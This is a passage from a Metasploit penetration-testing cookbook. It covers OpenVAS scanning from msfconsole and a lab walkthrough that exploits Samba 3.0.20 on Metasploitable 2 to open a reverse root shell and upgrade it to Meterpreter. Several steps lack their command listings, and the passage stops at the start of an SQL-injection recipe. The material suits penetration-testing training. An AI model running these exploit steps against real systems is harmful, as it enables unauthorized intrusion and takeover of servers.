
Information Gathering and Scanning Chapter 11
[ 420 ]
When the setup is finished, the OpenVAS manager, scanner, and GSAD3.services should be listening. To start OpenVAS, use the openvas-start command:
root@kali:~# openvas-startStarting OpenVas Servicesroot@kali:~#
Before we can use OpenVAS inside msfconsole, we need to load the4.OpenVAS plugin using the load command:
msf > load openvas[*] Welcome to OpenVAS integration by kost andaveragesecurityguy.[*][*] OpenVAS integration requires a database connection. Oncethe[*] database is ready, connect to the OpenVAS server usingopenvas_connect.[*] For additional commands use openvas_help.[*][*] Successfully loaded plugin: OpenVASmsf >
We can use the help command to display all the available OpenVAS5.commands we can use inside msfconsole:
msf > help openvas
OpenVAS Commands================
Command Description ------- ----------- openvas_config_list Quickly display list of configs openvas_connect Connect to an OpenVAS manager using OMP ...
openvas_task_start Start task by ID openvas_task_stop Stop task by ID openvas_version Display the version of the OpenVAS server
msf >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 421 ]
To connect to the OpenVAS manager using OMP, we use6.the openvas_connect followed by the OpenVAS username, password,and the OpenVAS server IP address and port:
msf > openvas_connect admin 596230dc-cfe0-4322-a7b7-025d11a28141 127.0.0.1 9390[*] Connecting to OpenVAS instance at 127.0.0.1:9390 withusername admin.../usr/share/metasploit-framework/vendor/bundle/ruby/2.3.0/gems/openvas-omp-0.0.4/lib/openvas-omp.rb:201:in `sendrecv': Object#timeoutis deprecated, use Timeout.timeout instead.[+] OpenVAS connection successfulmsf >
After connecting to the OpenVAS server, we need to specify our target7.using the openvas_target_create command followed by the name wewant to give to our target, the IP address of the target, and a description orcomment about the target:
msf > openvas_target_create "Metasploitable3" 192.168.216.10"Windows Target"[+] OpenVAS list of targets
ID Name Hosts Max Hosts In Use Comment-- ---- ----- --------- ------ -------83d3d851-150a-4d1b-80e3-04bb90d034cb Metasploitable3192.168.216.10 1 0 Windows Target
msf >
The openvas_config_list displays the list of configurations we can use8.to scan the target:
msf > openvas_config_list[+] OpenVAS list of configs
ID Name-- ----085569ce-73ed-11df-83c3-002264764cea empty2d3f051c-55ba-11e3-bf43-406186ea4fc5 Host Discovery698f691e-7489-11df-9d8c-002264764cea Full and fast ultimate708f25c4-7489-11df-8094-002264764cea Full and very deep...
msf >
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 422 ]
Now, we need to create a task using the openvas_task_create followed9.by the task name, comment, the config ID, and target ID:
To start the task, we will use the openvas_task_start followed by the10.task ID:
To monitor the progress, we use the openvas_task_list command:11.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 423 ]
The openvas_format_list will display the list of report formats12.supported by OpenVAS:
To see if the task has completed, use the openvas_task_list command:13.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 424 ]
When the scan is finished, we can use the openvas_report_list14.command to list the available reports:
And use the openvas_report_import command to import the report into15.Metasploit. Only the NBE (legacy OpenVAS report) and XML formats aresupported for importing:
After importing the report into Metasploit, we can use the msfconsole16.database vulns command to list the vulnerabilities found:
WOW! eBook www.wowebook.org

12Server-Side Exploitation
In this chapter, we will cover the following recipes:
Exploiting a Linux serverSQL injectionTypes of shellExploiting a Windows Server machineExploiting common servicesMS17-010 EternalBlue SMB Remote Windows Kernel Pool CorruptionMS17-010 EternalRomance/EternalSynergy/EternalChampionInstalling backdoorsDenial of Service
IntroductionIn Chapter 12, Information Gathering and Scanning, we focused on gatheringinformation about our target, such as the target IP address, open ports, availableservices, operating system, and so on. One of the biggest assets in the process ofinformation gathering is gaining knowledge about the operating system used by thetarget server or system. This information can prove to be very helpful in penetratingthe target machine, as we can quickly look for exploits and vulnerabilities for theservices running on the system. Well, the process is not as straightforward as itsounds, but knowledge about the target operating system and the services it isrunning can ease our task to a great extent.
WOW! eBook www.wowebook.org
Server-Side Exploitation Chapter 12
[ 426 ]
Every flavor of an operating system has some bug in it. Once it gets reported, theprocess of developing exploits for it starts. Licensed operating systems, such asWindows, quickly develop patches for the bug or vulnerability and provide it as anupdate to its users. Vulnerability disclosure is a big issue these days. Many zero-daydisclosures create havoc in the computer industry. Zero-day vulnerabilities are highlysought after, and on the market the price may range from 15,000 USD to 1,000000USD. Vulnerabilities are detected and exploited but the disclosure of vulnerabilitydepends on the researcher and their intention.
Well-known companies such as Microsoft, Apple and Google issue patches for theirproducts at regular intervals, but it's up to the user to apply them. In corporatescenarios, this gets even worse, it takes weeks before servers are patched because ofthe downtime involved and to ensure business continuity is not hampered. So, it isalways recommended you update or keep an eye on any latest vulnerabilitydiscovered in your operating system in use. Unpatched systems are a safe haven forhackers, as they immediately launch exploits to compromise the target. Hence,regularly patching and updating the operating system is essential. In this chapter, wewill focus on vulnerabilities that are reported in some of the most popular servicesand operating systems.
In the process of penetration testing, once the information about the target operatingsystem is available, pentesters start looking for available exploits for the particularservice or operating system flaws. So, this chapter will be the first step towardpenetrating our target through vulnerabilities on the server side. We will focus onsome of the most widely used operating systems of Microsoft, and some flavors ofLinux. We will also look at how to use exploits and set up their parameters to makethem executable on the target machine. Last, but not least, we will discuss someuseful payloads available to us in the Metasploit Framework. Let's move further onwith the various recipes.
Before starting to use exploits and payloads on target machines, we will first have toknow some basics about them. It is essential to understand the usage of exploits sothat you can overcome some common errors that may arise due to misconfigurationof the parameters. So, let's begin with some basics of using exploits and how to setparameter values.
In order to start using exploits on your target, the first thing required is to scan thetarget for open ports and services. Once you have gathered enough information aboutthe target, the next step is to select exploits accordingly. So, let's analyze some exploitcommands that can be launched directly from MSFconsole.
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 427 ]
Getting to know MSFconsoleMSFconsole is the most popular interface for the Metasploit Framework, allowsaccess to most features, and is the most stable interface in Metasploit. So, let's learn abit more about MSFconsole.
MSFconsole commandsTo display the help menu, simply type the help command inside msfconsole:
msf > help
Core Commands=============
Command Description ------- ----------- ? Help menu banner Display an awesome metasploit banner cd Change the current working directory color Toggle color connect Communicate with a host ...
Database Backend Commands=========================
Command Description ------- ----------- db_connect Connect to an existing database db_disconnect Disconnect from the current database instance db_export Export a file containing the contents of the...
Credentials Backend Commands============================
Command Description ------- ----------- creds List all credentials in the database
msf >
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 428 ]
Looking at the output, it can be intimidating at first; however, we have alreadylearned some of the commands, such as the database backend commands. Now, wewill focus on commands that will be most helpful during the exploit phase and learnthe remaining commands as we go.
Probably the most helpful command to start with is the search command:
msf > search -hUsage: search [keywords]
Keywords: app : Modules that are client or server attacks author : Modules written by this author bid : Modules with a matching Bugtraq ID cve : Modules with a matching CVE ID edb : Modules with a matching Exploit-DB ID name : Modules with a matching descriptive name platform : Modules affecting this platform ref : Modules with a matching ref type : Modules of a specific type (exploit, auxiliary, or post)
Examples: search cve:2009 type:exploit app:client
msf >
Exploiting a Linux serverLinux is one of the most widely used operating systems. In the previous few recipes,we saw how to scan for available services and use vulnerability scanners to findvulnerabilities. In this recipe, we will deal with Linux operating systems. We will beusing the Metasploitable 2, for our vulnerable Linux machine in this recipe, but theprocess will be similar for exploiting any flavor of Linux and Solaris running theSamba service. Let's move ahead with the recipe.
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 429 ]
Getting readyFirst, will use the services command to display the results from1.our previous nmap scan and filter for ports 139 and 445:
msf > services -c port,info -p 139,445 192.168.216.129
Services========
host port info---- ---- ----192.168.216.129 139 Samba smbd 3.X - 4.X workgroup:WORKGROUP192.168.216.129 445 Samba smbd 3.0.20-Debian workgroup:WORKGROUP
msf >
Now that we know the version of the Samba daemon running, we can2.search for vulnerabilities and then use the search command to search foravailable exploits.
By doing some research online for Common Vulnerabilities andExposures (CVE) related to Samba 3.0.20 on https://www.cvedetails.com, we can find some vulnerabilities we can exploit.
Using the search command and filtering by CVE, setting the type to3.display only exploits and the keyword samba, we get a couple of exploitsthat we might be able to use. Since we have an exploit with the rank ofexcellent we will check that first.
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 430 ]
How to do it...To select the exploit, employ the use command followed by the exploit1.name:
msf > use exploit/multi/samba/usermap_scriptmsf exploit(usermap_script) >
Now that we have selected the exploit, we can get more information about2.it by running the info command:
msf exploit(usermap_script) > info
Name: Samba "username map script" Command Execution Module: exploit/multi/samba/usermap_script Platform: Unix Arch: cmd Privileged: Yes License: Metasploit Framework License (BSD) Rank: Excellent Disclosed: 2007-05-14
...Payload information: Space: 1024
Description: This module exploits a command execution vulnerability inSamba versions 3.0.20 through 3.0.25rc3 when using the non-default "username map script" configuration option. By specifying ausername containing shell meta characters, attackers can executearbitrary commands. No authentication is needed to exploit thisvulnerability since this option is used to map usernames prior toauthentication!...
msf exploit(usermap_script) >
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 431 ]
The info command with the -f option shows the information in amarkdown version with a browser.
As we can see, this module exploits a command execution vulnerability inSamba versions 3.0.20 through 3.0.25rc3; great, let's try it.
Using the show missing command, we can see what values we need to fill3.in to use the exploit:
msf exploit(usermap_script) > show missing
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address
msf exploit(usermap_script) >
To show the module's advanced options, you can use the showadvanced command.
As expected, to run the exploit we need to specify the IP address of the4.target, so we will use the set command to specify the RHOST value, anduse the exploit command to exploit the target:
msf exploit(usermap_script) > set RHOST 192.168.216.129RHOST => 192.168.216.129msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.216.5:4444[*] Accepted the first client connection...[*] Accepted the second client connection...[*] Command: echo 1igKJmglZhd8d8gz;[*] Writing to socket A[*] Writing to socket B[*] Reading from sockets...[*] Reading from socket B[*] B: "1igKJmglZhd8d8gz\r\n"[*] Matching...[*] A is input...[*] Command shell session 1 opened (192.168.216.5:4444 ->
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 432 ]
192.168.216.129:44993) at 2017-10-25 07:13:36 -0400
hostnamemetasploitable^ZBackground session 1? [y/N] ymsf exploit(usermap_script) >
Upon successful execution of the exploit, we will be provided with shellconnectivity with our target machine. To verify that we actually have access,we can type some Linux commands, such as the hostname command, todisplay the name of the machine, and to background the session we use Ctrl+ Z.
To manipulate sessions, we use the sessions command:5.
msf exploit(usermap_script) > sessions -h
Usage: sessions [options] or sessions [id]
Active session manipulation and interaction.
OPTIONS:
-C <opt> Run a Meterpreter Command on the session givenwith -i, or all -K Terminate all sessions -S <opt> Row search filter. -c <opt> Run a command on the session given with -i, orall ... -v List sessions in verbose mode -x Show extended information in the session table
Many options allow specifying session ranges using commas anddashes.For example: sessions -s checkvm -i 1,3-5 or sessions -k1-2,5,6
msf exploit(usermap_script) >
To go back to the session, we use the sessions command followed by the6.-i option and the session ID; to abort the session we use Ctrl + C:
msf exploit(usermap_script) > sessions -i 1[*] Starting interaction with 1...
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 433 ]
metasploitablewhoamiroot^CAbort session 1? [y/N] y
[*] 192.168.216.129 - Command shell session 1 closed. Reason:User exitmsf exploit(usermap_script)>
How it works...Let's go through a quick note about the service, its exploit, and how it works. Sambais used for printers and file sharing between Linux and Windows machines. Thismodule, by specifying a username containing shell meta characters, can executearbitrary commands. No authentication is needed to exploit this vulnerability, sincethis option is used to map usernames prior to authentication!
What about the payload?Since we didn't specify a payload, Metasploit did that for us; it selected a Unix reverseTCP shell, filled in the listen address with our Kali Linux IP address, and used thedefault listen port 4444. To display this information, we can use the show optionscommand:
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description ---- --------------- -------- ----------- RHOST 192.168.216.129 yes The target address RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 192.168.216.5 yes The listen address LPORT 4444 yes The listen port
Exploit target:
Id Name
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 434 ]
-- ---- 0 Automatic
msf exploit(usermap_script) >
To list all the available payloads, we use the show payloads command:
The sessions command has one of my favorite options, -u, which will try toupgrade a shell to a meterpreter session on many platforms, and allows us to takeadvantage of all the advanced features of meterpreter:
msf exploit(usermap_script) > sessions -u 1[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s):[1]
[*] Upgrading session ID: 1[*] Starting exploit/multi/handler
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
[ 435 ]
[*] Started reverse TCP handler on 192.168.216.5:4433[*] Sending stage (826872 bytes) to 192.168.216.129[*] Meterpreter session 2 opened (192.168.216.5:4433 ->192.168.216.129:55623) at 2017-10-25 08:50:53 -0400[*] Command stager progress: 100.00% (736/736 bytes)msf exploit(usermap_script) >
By running the sessions command again, we can see that we now have twosessions:
SQL injectionMetasploit has several modules that exploit SQL injection vulnerabilities, allowing usto test and verify whether our targets are susceptible to this attack.
Getting readyFor this recipe, we will install a vulnerable version of ATutor, a free open source LMS.
To download ATutor 2.2.1, go to https://www.exploit-db.com/exploits/39514/ and click the save button next to the vulnerable app:
To install ATutor, follow the installation instructions at the officialsite: http://www.atutor.ca/atutor/docs/installation.php.
WOW! eBook www.wowebook.org

Server-Side Exploitation Chapter 12
